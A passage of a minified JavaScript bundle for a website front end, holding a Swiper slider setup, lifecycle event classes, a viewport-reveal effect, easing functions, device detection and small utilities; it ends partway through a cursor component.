i=e("./cjs/components/core/core-class"),r=e("./cjs/components/virtual/virtual"),s=e("./cjs/components/keyboard/keyboard"),o=e("./cjs/components/mousewheel/mousewheel"),a=e("./cjs/components/navigation/navigation"),l=e("./cjs/components/pagination/pagination"),u=e("./cjs/components/scrollbar/scrollbar"),c=e("./cjs/components/parallax/parallax"),d=e("./cjs/components/zoom/zoom"),h=e("./cjs/components/lazy/lazy"),f=e("./cjs/components/controller/controller"),p=e("./cjs/components/a11y/a11y"),m=e("./cjs/components/history/history"),v=e("./cjs/components/hash-navigation/hash-navigation"),g=e("./cjs/components/autoplay/autoplay"),y=e("./cjs/components/effect-fade/effect-fade"),b=e("./cjs/components/effect-cube/effect-cube"),w=e("./cjs/components/effect-flip/effect-flip"),x=e("./cjs/components/effect-coverflow/effect-coverflow"),e=e("./cjs/components/thumbs/thumbs");function T(e){return e&&"object"==typeof e&&"default"in e?e:{default:e}}var E=T(i),i=[T(r).default,T(s).default,T(o).default,T(a).default,T(l).default,T(u).default,T(c).default,T(d).default,T(h).default,T(f).default,T(p).default,T(m).default,T(v).default,T(g).default,T(y).default,T(b).default,T(w).default,T(x).default,T(e).default];E.default.use(i),Object.defineProperty(n,"Swiper",{enumerable:!0,get:function(){return E.default}}),Object.defineProperty(n,"default",{enumerable:!0,get:function(){return E.default}})},{"./cjs/components/a11y/a11y":28,"./cjs/components/autoplay/autoplay":29,"./cjs/components/controller/controller":30,"./cjs/components/core/core-class":38,"./cjs/components/effect-coverflow/effect-coverflow":93,"./cjs/components/effect-cube/effect-cube":94,"./cjs/components/effect-fade/effect-fade":95,"./cjs/components/effect-flip/effect-flip":96,"./cjs/components/hash-navigation/hash-navigation":97,"./cjs/components/history/history":98,"./cjs/components/keyboard/keyboard":99,"./cjs/components/lazy/lazy":100,"./cjs/components/mousewheel/mousewheel":101,"./cjs/components/navigation/navigation":102,"./cjs/components/pagination/pagination":103,"./cjs/components/parallax/parallax":104,"./cjs/components/scrollbar/scrollbar":105,"./cjs/components/thumbs/thumbs":106,"./cjs/components/virtual/virtual":107,"./cjs/components/zoom/zoom":108}],117:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./lifeCycle/OnReady")),a=i(e("./lifeCycle/OnLoad")),l=i(e("./lifeCycle/OnResize")),u=i(e("./lifeCycle/OnScroll")),c=i(e("./lifeCycle/OnUpdate"));t.exports=function(){function n(e,t){(0,r.default)(this,n),this._onReady=this._onReady.bind(this),this._onLoad=this._onLoad.bind(this),this._onResize=this._onResize.bind(this),this._onUpdate=this._onUpdate.bind(this),this._onScroll=this._onScroll.bind(this),this.isInit=!1,this.isReady=!1,this.isActive=!0,this.isLastActive=null,this.idReady=null,this.idLoad=null,this.idResize=null,this.idScroll=null,this.idUpdate=null,this._onInit(e,t),this.idReady=o.default.register(this._onReady)-1,this.idLoad=a.default.register(this._onLoad)-1,this.idResize=l.default.register(this._onResize)-1,this.idScroll=u.default.register(this._onScroll)-1,null!=this.onUpdate&&(this.idUpdate=c.default.register(this._onUpdate)-1)}return(0,s.default)(n,[{key:"_onInit",value:function(e,t){this.isInit=!0,this.onInit(e,t)}},{key:"_onReady",value:function(){this.isReady=!0,null!=this.onReady&&this.onReady()}},{key:"_onLoad",value:function(){null!=this.onLoad&&this.onLoad()}},{key:"_onResize",value:function(){null!=this.onResize&&this.onResize()}},{key:"_onUpdate",value:function(e){this.isActive&&this.isInit&&this.onUpdate(e),null!==this.isLastActive&&this.isLastActive!==this.isActive&&(this.isActive?this._onActivate():this._onDesactivate()),this.isLastActive=this.isActive}},{key:"_onActivate",value:function(){null!=this.onActivate&&this.onActivate()}},{key:"_onDesactivate",value:function(){null!=this.onDesactivate&&this.onDesactivate()}},{key:"_onScroll",value:function(){null!=this.onScroll&&this.onScroll()}},{key:"onDestroy",value:function(){null!==this.idReady&&o.default.unRegister(this.idReady),null!==this.idLoad&&a.default.unRegister(this.idLoad),null!==this.idResize&&l.default.unRegister(this.idResize),null!==this.idScroll&&u.default.unRegister(this.idScroll),null!==this.idUpdate&&c.default.unRegister(this.idUpdate)}}]),n}()},{"./lifeCycle/OnLoad":119,"./lifeCycle/OnReady":120,"./lifeCycle/OnResize":121,"./lifeCycle/OnScroll":122,"./lifeCycle/OnUpdate":123,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],118:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass"));t.exports=function(){function t(e){(0,r.default)(this,t),this.singleEvent=null==e||e,this.onEvent=this.onEvent.bind(this),this.register=this.register.bind(this),this.unRegister=this.unRegister.bind(this),this.event=null,this.callbacks=new Array}return(0,s.default)(t,[{key:"register",value:function(e){if("function"==typeof e)return null!==this.event&&this.singleEvent&&e(this.event),this.callbacks.push({isActive:!0,callback:e});console.warn(e+" is not a function on "+this.constructor.name+".register")}},{key:"unRegister",value:function(e){null==this.callbacks[e]?console.warn(callback+" id does not exists on "+this.constructor.name+".unregister"):this.callbacks[e].isActive=!1}},{key:"onEvent",value:function(e){this.callCallbacks(e),this.event=e}},{key:"callCallbacks",value:function(e){for(var t=0;t<this.callbacks.length;t++)this.callbacks[t].isActive&&this.callbacks[t].callback(e)}}]),t}()},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],119:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.onload=e.onEvent,e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],120:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("DOMContentLoaded",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],121:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/assertThisInitialized")),a=i(e("@babel/runtime/helpers/inherits")),l=i(e("@babel/runtime/helpers/possibleConstructorReturn")),u=i(e("@babel/runtime/helpers/getPrototypeOf"));function c(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,u.default)(n);return e=i?(e=(0,u.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,l.default)(this,e)}}i=function(e){(0,a.default)(n,e);var t=c(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!0)).checkBody=e.checkBody.bind((0,o.default)(e)),e.bodyHeight=0,e.bodyWidth=0,window.addEventListener("resize",e.onEvent),setTimeout(e.checkBody,200),e}return(0,s.default)(n,[{key:"checkBody",value:function(){var e=document.body.offsetHeight,t=document.body.offsetWidth;e===this.bodyHeight&&t===this.bodyWidth||this.onEvent(),this.bodyHeight=e,this.bodyWidth=t,setTimeout(this.checkBody,200)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/assertThisInitialized":3,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],122:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/createClass")),s=i(e("@babel/runtime/helpers/classCallCheck")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,s.default)(this,n),e=t.call(this,!0),window.addEventListener("scroll",e.onEvent),e}return(0,r.default)(n)}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],123:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){var e;return(0,r.default)(this,n),(e=t.call(this,!1)).date=new Date,e.lastDate=e.date.getTime(),e.onEvent(),e}return(0,s.default)(n,[{key:"onEvent",value:function(){this.date=new Date;var e=this.date.getTime(),t=e-this.lastDate;this.callCallbacks(50<t?16:t),this.lastDate=e,requestAnimationFrame(this.onEvent)}}]),n}(i(e("./BaseLifeCycle")).default);t.exports=new i},{"./BaseLifeCycle":118,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],124:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../Component")),c=i(e("./getIsInViewport")),d=i(e("./getAbsoluteOffset")),h=i(e("./getData")),f=i(e("./device"));function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){this.onResize=this.onResize.bind(this),this.el=e,this.isForceReady=null!=t&&null!=t.isForceReady&&t.isForceReady,this.isInViewport=!1,this.removeOnLeave=!1,this.timout=null,this.delay=0,this.removeOnLeave=(0,h.default)(this.el,"remove-on-leave"),this.marginsPourcent=(0,h.default)(this.el,"margin"),this.marginsPourcent=this.marginsPourcent||.15,this.delay=(0,h.default)(this.el,"delay"),this.delay=null!=this.delay?parseInt(this.delay):0,this.staggerDelay=0,this.maxStagger=400,this.isStagger=(0,h.default)(this.el,"stagger"),this.isStagger=null!=this.isStagger&&this.isStagger,this.isForceReady&&this.onReady(),this.onResize()}},{key:"onReady",value:function(){this.onResize()}},{key:"onLoad",value:function(){this.onResize()}},{key:"onResize",value:function(){null==this.el||(this.offset=(0,d.default)(this.el),this.height=this.el.offsetHeight,this.width=this.el.offsetWidth,this.margins=this.marginsPourcent*f.default.height,this.isStagger&&(this.staggerDelay=this.maxStagger*this.offset.left/f.default.width),this.onScroll(),this.isInViewport)||setTimeout(this.onResize,200)}},{key:"onScroll",value:function(){var e,t=this;null!=this.el&&((e=(0,c.default)(this.offset.top+this.margins,this.height))&&!this.isInViewport?(this.isInViewport=e,this.timout=setTimeout(function(){t.el.classList.add("is-visible")},this.delay+this.staggerDelay)):this.removeOnLeave&&!e&&this.isInViewport&&(clearTimeout(this.timout),this.el.classList.remove("is-visible"),this.isInViewport=e))}}]),n}(u.default)},{"../Component":117,"./device":131,"./getAbsoluteOffset":133,"./getData":134,"./getIsInViewport":135,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],125:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),i=i(e("../Component"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.type=null!=e.type&&e.type,this.duration=null!=e.duration&&e.duration,this.start=null!=e.start&&e.start,this.end=null!=e.end&&e.end,this.callback=null!=e.callback&&e.callback,!1===this.duration?console.warn("Easing needs duration argument"):!1===this.start?console.warn("Easing needs start argument"):!1===this.end?console.warn("Easing needs end argument"):(this.time=0,this.value=this.start,this.isActive=!1,this.delta=this.end-this.start)}},{key:"onUpdate",value:function(e){this.time+=e;var t=this.time/this.duration,e=t;switch(this.value=0,this.type){case"linear":break;case"easeInQuad":t*=t;break;case"easeOutQuad":t*=2-t;break;case"easeInOutQuad":t=t<.5?2*t*t:(4-2*t)*t-1;break;case"easeInCubic":t*=t*t;break;case"easeOutCubic":t=--t*t*t+1;break;case"easeInOutCubic":t=t<.5?4*t*t*t:(t-1)*(2*t-2)*(2*t-2)+1;break;case"easeInQuart":t*=t*t*t;break;case"easeOutQuart":t=1- --t*t*t*t;break;case"easeInOutQuart":t=t<.5?8*t*t*t*t:1-8*--t*t*t*t;break;case"easeInQuint":t*=t*t*t*t;break;case"easeOutQuint":t=1+--t*t*t*t*t;break;case"easeInOutQuint":t=t<.5?16*t*t*t*t*t:1+16*--t*t*t*t*t}this.value=this.start+t*this.delta,1<=e&&(this.isActive=!1)}},{key:"onDesactivate",value:function(){this.callback&&this.callback()}}]),n}(i.default)},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],126:[function(e,t,n){"use strict";e=new(e("emitter").EventEmitter);e.setMaxListeners(0),t.exports=e},{emitter:21}],127:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("./device")),i=new(function(){function e(){(0,r.default)(this,e),this.unFix=this.unFix.bind(this),this.fix=this.fix.bind(this),this.body=document.body,this.doc=document.documentElement,this.bodyPosition=0,this.state=!1}return(0,s.default)(e,[{key:"fix",value:function(e){this.bodyPosition={top:o.default.scroll.top,left:o.default.scroll.top},this.body.style.position="fixed",this.body.style.top=-this.bodyPosition.top+"px",this.body.style.left=0,this.state=!0,e&&this.disableScroll()}},{key:"unFix",value:function(){this.body.style="",this.state=!1,window.scrollTo(0,this.bodyPosition.top),this.enableScroll()}},{key:"disableScroll",value:function(e){window.addEventListener&&window.addEventListener("DOMMouseScroll",this.preventDefault,!1),document.addEventListener("wheel",this.preventDefault,{passive:!1}),window.onwheel=this.preventDefault,window.onmousewheel=document.onmousewheel=this.preventDefault,window.ontouchmove=this.preventDefault,document.onkeydown=this.preventDefaultForScrollKeys}},{key:"enableScroll",value:function(){window.removeEventListener&&window.removeEventListener("DOMMouseScroll",this.preventDefault,!1),document.removeEventListener("wheel",this.preventDefault,{passive:!1}),window.onmousewheel=document.onmousewheel=null,window.onwheel=null,window.ontouchmove=null,document.onkeydown=null}},{key:"preventDefault",value:function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}},{key:"preventDefaultForScrollKeys",value:function(e){if(keys[e.keyCode])return preventDefault(e),!1}}]),e}());n.default=i},{"./device":131,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],128:[function(e,t,n){"use strict";t.exports=function(e,t,n){return Math.min(Math.max(e,t),n)}},{}],129:[function(e,t,n){"use strict";t.exports=function(e,t,n,i){if(t=null!=t&&t,(e=null!=e&&e)&&t){n=null!=n&&n,i=null!=i&&i;for(var r=null,s=new Array,r=(i||document).querySelectorAll(e),o=0;o<r.length;o++)n?s.push(new t(r[o],n)):s.push(new t(r[o]));return s}}},{}],130:[function(e,t,n){"use strict";t.exports=function(r,s){var o,a=this,l=2<arguments.length&&void 0!==arguments[2]&&arguments[2];return function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];var i=r.bind.apply(r,[a].concat(t));clearTimeout(o),l&&!o&&i(),o=setTimeout(l?function(){o=null}:i,s)}}},{}],131:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf"));function u(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=u(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(){this.width=0,this.height=0,this.scroll={left:0,top:0},this.isTouch="ontouchstart"in window||0<navigator.msMaxTouchPoints,this.isIpad=!!navigator.userAgent.match(/.*(iPad).*/),this.isIphone=!!navigator.userAgent.match(/.*(iPhone).*/),this.isAndroid=!!navigator.userAgent.match(/.*(Android).*/),this.isFirefox=!!navigator.userAgent.match(/.*((f|F)irefox).*/),this.isChrome=!!navigator.userAgent.match(/.*(Chrome).*/),this.isSafari=!(!navigator.userAgent.match(/.*(Safari).*/)||this.isChrome),this.isTrident=!!navigator.userAgent.match(/Trident.*rv\:11\./),this.isEdge=!!navigator.userAgent.match(/.*(Edge).*/),this.isMSIE=!!navigator.userAgent.match(/.*(MSIE ).*/),this.pointer=!!window.navigator.pointerEnabled,this.msPointer=!!window.navigator.msPointerEnabled,this.pointerdown=this.isTouch?"touchstart":this.pointer?"pointerdown":this.msPointer?"MSPointerDown":"mousedown",this.pointerup=this.isTouch?"touchend":this.pointer?"pointerup":this.msPointer?"MSPointerUp":"mouseup",this.pointermove=this.isTouch?"touchmove":this.pointer?"pointermove":this.msPointer?"MSPointerMove":"mousemove",this.pointerenter=this.isTouch?"touchstart":this.pointer?"pointerenter":(this.msPointer,"mouseenter"),this.pointerleave=this.isTouch?"touchend":this.pointer?"pointerleave":(this.msPointer,"mouseleave"),this.pointerover=this.isTouch?"touchstart":this.pointer?"pointerover":(this.msPointer,"mouseover"),this.pointerout=this.isTouch?"touchend":this.pointer?"pointerout":(this.msPointer,"mouseout"),this.click="click"}},{key:"onReady",value:function(){this.onResize(),this.onScroll()}},{key:"onResize",value:function(){this.width=window.innerWidth,this.height=window.innerHeight}},{key:"onScroll",value:function(){var e=document.documentElement;this.scroll={left:(window.pageXOffset||e.scrollLeft)-(e.clientLeft||0),top:(window.pageYOffset||e.scrollTop)-(e.clientTop||0)}}},{key:"getPointerPosition",value:function(e){var t=e.clientY,n=e.clientX;return this.isTouch&&(t=e.touches[0].clientY,n=e.touches[0].clientX),{x:n,y:t}}}]),n}(i(e("../Component")).default);t.exports=new i},{"../Component":117,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11}],132:[function(e,t,n){"use strict";t.exports=function(e){var t=Math.floor(e/60);return(10<=t?t:"0"+t)+":"+(e=10<=(e=Math.floor(e%60))?e:"0"+e)}},{}],133:[function(e,t,n){"use strict";t.exports=function(e){var t=document.body.getBoundingClientRect();return{top:(e=e.getBoundingClientRect()).top-t.top,left:e.left-t.left,bottom:e.bottom-t.bottom,right:e.right-t.right}}},{}],134:[function(e,t,n){"use strict";t.exports=function(e,t){if(null!=e)return""===(e=e.getAttribute("data-"+t))||null==e||"false"===e||!1===e?e=!1:"true"===e&&(e=!0),e;console.warn("DOM element must be declared")}},{}],135:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault")(e("../utils/device"));t.exports=function(e,t){return e+t>i.default.scroll.top&&e<i.default.scroll.top+i.default.height}},{"../utils/device":131,"@babel/runtime/helpers/interopRequireDefault":8}],136:[function(e,t,n){"use strict";t.exports=function(e,t,n){return(1-n)*e+n*t}},{}],137:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),i=function(){function e(){(0,r.default)(this,e)}return(0,s.default)(e,[{key:"transform",value:function(e,t){e.style.transform=t,e.style.webkitTransform=t,e.style.MozTransform=t,e.style.msTransform=t,e.style.oTransform=t}},{key:"transformOrigin",value:function(e,t){e.style.transformOrigin=t,e.style.webkitTransformOrigin=t,e.style.mozTransformOrigin=t,e.style.msTransformOrigin=t,e.style.oTransformOrigin=t}}]),e}();t.exports=new i},{"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/interopRequireDefault":8}],138:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=(Object.defineProperty(n,"__esModule",{value:!0}),n.default=void 0,i(e("@babel/runtime/helpers/classCallCheck"))),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("swiper/bundle")),d=i(e("../colorz/utils/debounce")),h=i(e("../colorz/utils/Emitter")),f=e("gsap");function p(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}i=function(e){(0,o.default)(n,e);var t=p(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e){this.initSlider=this.initSlider.bind(this),this.bindEvents=this.bindEvents.bind(this),this.onChange=this.onChange.bind(this),this.el=e,this.progressbar=this.el.querySelector(".js-progress-bar"),this.sliderContent=this.el.querySelector(".js-slider-content"),this.videos=this.el.querySelectorAll(".js-slider-video"),this.swiper=null,this.currentIndex=0,h.default.on("video:ended",this.initSlider)}},{key:"initSlider",value:function(){this.swiper=new c.default(".swiper",{speed:1e3,parallax:!0,direction:"horizontal",loop:!0,autoplay:{delay:3e3,disableOnInteraction:!1},navigation:{nextEl:".swiper-button-next",prevEl:".swiper-button-prev"},breakpoints:{640:{allowTouchMove:!0},768:{allowTouchMove:!1},1024:{allowTouchMove:!1}}}),this.videos.forEach(function(e){e.play()}),this.onChange(),this.bindEvents()}},{key:"bindEvents",value:function(){var t=this;null!=this.swiper&&this.swiper.on("slideChange",(0,d.default)(function(e){e=e.realIndex;t.onChange(e),f.gsap.from(".js-slider-content",{x:30,opacity:0,delay:.6,ease:"Expo.ease"})},100,!1))}},{key:"onChange",value:function(){var e=this;null!=this.progressbar&&(this.progressbar.classList.remove("is-active"),requestAnimationFrame(function(){e.progressbar.classList.add("is-active")}))}}]),n}(u.default);n.default=i},{"../colorz/Component":117,"../colorz/utils/Emitter":126,"../colorz/utils/debounce":130,"@babel/runtime/helpers/classCallCheck":4,"@babel/runtime/helpers/createClass":5,"@babel/runtime/helpers/getPrototypeOf":6,"@babel/runtime/helpers/inherits":7,"@babel/runtime/helpers/interopRequireDefault":8,"@babel/runtime/helpers/possibleConstructorReturn":11,gsap:22,"swiper/bundle":116}],139:[function(e,t,n){"use strict";var i=e("@babel/runtime/helpers/interopRequireDefault"),r=i(e("@babel/runtime/helpers/classCallCheck")),s=i(e("@babel/runtime/helpers/createClass")),o=i(e("@babel/runtime/helpers/inherits")),a=i(e("@babel/runtime/helpers/possibleConstructorReturn")),l=i(e("@babel/runtime/helpers/getPrototypeOf")),u=i(e("../colorz/Component")),c=i(e("../colorz/utils/device")),d=i(e("../colorz/utils/getData")),h=(i(e("../colorz/utils/getAbsoluteOffset")),i(e("./CursorDot"))),f=i(e("../colorz/utils/Emitter")),p=i(e("jquery"));function m(n){var i=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}();return function(){var e,t=(0,l.default)(n);return e=i?(e=(0,l.default)(this).constructor,Reflect.construct(t,arguments,e)):t.apply(this,arguments),(0,a.default)(this,e)}}t.exports=function(e){(0,o.default)(n,e);var t=m(n);function n(){return(0,r.default)(this,n),t.apply(this,arguments)}return(0,s.default)(n,[{key:"onInit",value:function(e,t){var 